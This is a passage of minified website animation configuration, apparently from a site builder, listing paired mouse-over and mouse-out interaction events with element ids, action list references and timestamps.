8|b1b0c5c3-9273-349b-fc69-007545cd963d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|b1b0c5c3-9273-349b-fc69-007545cd963d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730042ab30},"e-160":{id:"e-160",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-161"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|b1b0c5c3-9273-349b-fc69-007545cd9641",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|b1b0c5c3-9273-349b-fc69-007545cd9641",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730042ab30},"e-161":{id:"e-161",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-160"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|b1b0c5c3-9273-349b-fc69-007545cd9641",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|b1b0c5c3-9273-349b-fc69-007545cd9641",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730042ab30},"e-162":{id:"e-162",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-163"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a04",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a04",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730043ae1b},"e-163":{id:"e-163",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-162"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a04",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a04",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730043ae1b},"e-164":{id:"e-164",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a08",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a08",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730043ae1b},"e-165":{id:"e-165",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-164"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a08",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a08",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730043ae1b},"e-166":{id:"e-166",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a0c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a0c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730043ae1b},"e-167":{id:"e-167",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a0c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a0c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730043ae1b},"e-168":{id:"e-168",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-169"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a10",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a10",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730043ae1b},"e-169":{id:"e-169",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a10",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a10",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730043ae1b},"e-170":{id:"e-170",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-171"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a14",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a14",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730043ae1b},"e-171":{id:"e-171",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-170"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a14",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|3be0a94a-6c65-05a9-78e0-3d1e1e077a14",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1730043ae1b},"e-174":{id:"e-174",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-175"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1892|e7bac6c8-dd1b-7689-24e7-13ec6853d40c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1892|e7bac6c8-dd1b-7689-24e7-13ec6853d40c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173050d0d8e},"e-175":{id:"e-175",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1892|e7bac6c8-dd1b-7689-24e7-13ec6853d40c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1892|e7bac6c8-dd1b-7689-24e7-13ec6853d40c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173050d0d8e},"e-176":{id:"e-176",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-177"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1892|e7bac6c8-dd1b-7689-24e7-13ec6853d427",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1892|e7bac6c8-dd1b-7689-24e7-13ec6853d427",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173050d0d8e},"e-177":{id:"e-177",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-176"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1892|e7bac6c8-dd1b-7689-24e7-13ec6853d427",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1892|e7bac6c8-dd1b-7689-24e7-13ec6853d427",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173050d0d8e},"e-178":{id:"e-178",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-179"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c199f|2ccc2710-001e-c9b5-cf31-a4f8e47186a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c199f|2ccc2710-001e-c9b5-cf31-a4f8e47186a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17305414d9d},"e-179":{id:"e-179",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-178"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c199f|2ccc2710-001e-c9b5-cf31-a4f8e47186a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c199f|2ccc2710-001e-c9b5-cf31-a4f8e47186a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17305414d9d},"e-192":{id:"e-192",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-11",affectedElements:{},playInReverse:!1,autoStopEventId:"e-193"}},mediaQueries:["main"],target:{id:"65e06ec9d77a5be3ac5c19b1|f5809497-c377-2ad5-8333-2be26e4de000",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b1|f5809497-c377-2ad5-8333-2be26e4de000",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1734382f4ba},"e-193":{id:"e-193",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-12",affectedElements:{},playInReverse:!1,autoStopEventId:"e-192"}},mediaQueries:["main"],target:{id:"65e06ec9d77a5be3ac5c19b1|f5809497-c377-2ad5-8333-2be26e4de000",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19b1|f5809497-c377-2ad5-8333-2be26e4de000",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1734382f4c8},"e-210":{id:"e-210",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-211"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18eb|36ca206b-49e1-7530-c638-b90b511ef462",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18eb|36ca206b-49e1-7530-c638-b90b511ef462",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17348388d17},"e-211":{id:"e-211",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-210"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18eb|36ca206b-49e1-7530-c638-b90b511ef462",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18eb|36ca206b-49e1-7530-c638-b90b511ef462",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17348388d17},"e-212":{id:"e-212",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-213"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18eb|36ca206b-49e1-7530-c638-b90b511ef46e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18eb|36ca206b-49e1-7530-c638-b90b511ef46e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17348388d17},"e-213":{id:"e-213",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-212"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18eb|36ca206b-49e1-7530-c638-b90b511ef46e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18eb|36ca206b-49e1-7530-c638-b90b511ef46e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17348388d17},"e-220":{id:"e-220",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-221"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19a1|198145f2-9a71-b997-6dae-2304402a6a08",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19a1|198145f2-9a71-b997-6dae-2304402a6a08",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173576e60f2},"e-221":{id:"e-221",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-220"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19a1|198145f2-9a71-b997-6dae-2304402a6a08",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19a1|198145f2-9a71-b997-6dae-2304402a6a08",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173576e60f2},"e-222":{id:"e-222",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-13",affectedElements:{},playInReverse:!1,autoStopEventId:"e-223"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1893|755b3c0e-a93b-6428-5bcf-2ca272f587c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1893|755b3c0e-a93b-6428-5bcf-2ca272f587c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1735868ba1a},"e-223":{id:"e-223",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-222"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1893|755b3c0e-a93b-6428-5bcf-2ca272f587c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1893|755b3c0e-a93b-6428-5bcf-2ca272f587c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1735868ba1a},"e-224":{id:"e-224",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-225"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|b0bee7a1-b825-1d01-ddb5-a0322126f5e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|b0bee7a1-b825-1d01-ddb5-a0322126f5e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1735a46dc63},"e-225":{id:"e-225",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-224"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|b0bee7a1-b825-1d01-ddb5-a0322126f5e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|b0bee7a1-b825-1d01-ddb5-a0322126f5e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1735a46dc63},"e-226":{id:"e-226",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-227"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1884|b3840852-3830-a855-8215-c20d2e0ea23f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1884|b3840852-3830-a855-8215-c20d2e0ea23f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1736baffc5b},"e-227":{id:"e-227",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-16",affectedElements:{},playInReverse:!1,autoStopEventId:"e-226"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1884|b3840852-3830-a855-8215-c20d2e0ea23f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1884|b3840852-3830-a855-8215-c20d2e0ea23f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1736baffc60},"e-264":{id:"e-264",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-265"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|08429bfd-9b22-0bcd-718b-b97d44558338",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|08429bfd-9b22-0bcd-718b-b97d44558338",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173774110b5},"e-265":{id:"e-265",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-264"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|08429bfd-9b22-0bcd-718b-b97d44558338",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|08429bfd-9b22-0bcd-718b-b97d44558338",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173774110b5},"e-266":{id:"e-266",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-267"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|53c84720-0d9f-8de7-a144-d5648d0dd319",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|53c84720-0d9f-8de7-a144-d5648d0dd319",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173776960d7},"e-267":{id:"e-267",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-266"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|53c84720-0d9f-8de7-a144-d5648d0dd319",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|53c84720-0d9f-8de7-a144-d5648d0dd319",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173776960e1},"e-268":{id:"e-268",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-269"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|634cbe93-c990-7df5-7132-df94016def65",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|634cbe93-c990-7df5-7132-df94016def65",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173776bb02b},"e-269":{id:"e-269",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-268"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|634cbe93-c990-7df5-7132-df94016def65",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|634cbe93-c990-7df5-7132-df94016def65",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173776bb037},"e-270":{id:"e-270",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-271"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|a2afad90-1b25-9f33-35a6-27188e4b09c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|a2afad90-1b25-9f33-35a6-27